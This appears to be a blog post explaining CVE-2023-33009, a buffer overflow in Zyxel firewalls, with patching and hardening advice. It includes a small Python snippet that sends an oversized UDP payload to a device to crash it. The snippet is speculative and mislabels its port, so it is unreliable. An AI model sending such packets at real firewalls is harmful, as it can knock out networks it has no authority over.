CVE-2023-33009 is a critical buffer overflow vulnerability in several Zyxel firewall products, including the ATP series, USG FLEX, ZyWALL, and others. Found in the notification function across specific firmware versions, this flaw enables unauthenticated, remote attackers to crash devices (DoS) or, in the worst scenario, run malicious code (Remote Code Execution, RCE). In this post, I’ll explain the vulnerability in plain English, demonstrate how it can be exploited, and share ways you can protect your network.
VPN Series: v4.60 – v5.36 Patch 1
- ZyWALL/USG Series: v4.60 – v4.73 Patch 1
If your firewall is running any of these firmware versions, it’s at risk.
Technical Breakdown
The vulnerability happens in the notification handler—a component in Zyxel firmware that processes certain network messages. When the function receives a specially crafted network packet, it doesn’t check the size of a user-controllable input correctly. This lets an attacker send data that overflows the buffer in memory.
What’s a Buffer Overflow?
In simple terms: Software sets aside a “box” (buffer) for data. If more data goes in than the box can hold—and there’s no check in place—the overflowing data spills into other memory areas, potentially letting hackers control what the device does next.
Exploit: How Attackers Leverage CVE-2023-33009
A remote attacker, with no need to log in or provide special credentials, can send a specially crafted notification request to the Zyxel device on the network. If the packet is large enough or boldly malformed, it smashes the buffer and can:
Crash the device (DoS): Firewall stops working until rebooted.
2. Remote Code Execution (RCE): In skilled hands, attackers might inject code—install malware, create backdoors, or gain lasting control.
Code Snippet Example
Note: This is a simplified Python snippet that demonstrates how one would send an overlong “notification” message that could trigger the vulnerability.
import socket
# Target Zyxel device IP and port
target_ip = '192.168.1.1'
target_port = 514 # Example: SNMP trap or similar notification service
# Crafting an overlong payload
overflow_data = b'A' * 10000 # 10,000 bytes (way more than typically expected)
# Compose the notification message (protocol format may vary)
# Here we assume UDP packet for demonstration purposes.
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(overflow_data, (target_ip, target_port))
print("Malicious notification sent. If vulnerable, device may crash or execute code.")
Warning: This is for educational purposes only. Do NOT use on networks/devices you do not own or have explicit authorization to test.
References and Disclosure
- Zyxel Security Advisory for CVE-2023-33009
- NIST NVD Entry
- Hacker News: Zyxel Flaw
Protecting Your Network
1. Patch Immediately
Zyxel has released firmware updates closing this hole. Go to their support portal and update your device to at least:
- ATP / USG FLEX / VPN / USG20(W)-VPN: Firmware v5.36 Patch 2 or later
- ZyWALL/USG: Firmware v4.73 Patch 2 or later
2. Limit Device Exposure
Don’t expose firewalls’ management or notification services to the Internet unless absolutely needed.
3. Monitor for Attacks
Watch for strange device crashes, network reboots, or logs showing malformed packets—these may be signs of attempted exploitation.
4. Segment Networks
Keep critical devices (like firewalls, network controllers) on separate management networks unreachable from the regular user Internet.
Conclusion
CVE-2023-33009 is a serious, easily exploitable buffer overflow lurking in many Zyxel firewall products. Attackers can crash devices or take full control—all with no logins or inside access needed. Updating firmware is the number one defense, but staying alert and reducing the attack surface are also key. Don’t delay—patch your firewalls!
Stay safe! For further reading and official patches, see the links above.
*This exclusive post was prepared to make CVE-2023-33009 accessible and actionable for everyone, not just security professionals. If your business or home network uses Zyxel products, take action today.*
Timeline
Published on: 05/24/2023 13:15:00 UTC
Last modified on: 06/15/2023 07:15:00 UTC
